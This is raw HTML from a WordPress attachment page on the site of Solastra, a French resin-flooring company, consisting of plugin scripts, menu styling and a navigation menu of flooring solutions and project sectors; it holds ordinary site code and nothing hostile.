<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/media/5039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=5039' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2F%3Fattachment_id%3D5039" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2F%3Fattachment_id%3D5039&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f1943e6768';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="attachment attachment-template-default single single-attachment postid-5039 attachmentid-5039 attachment-jpeg fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  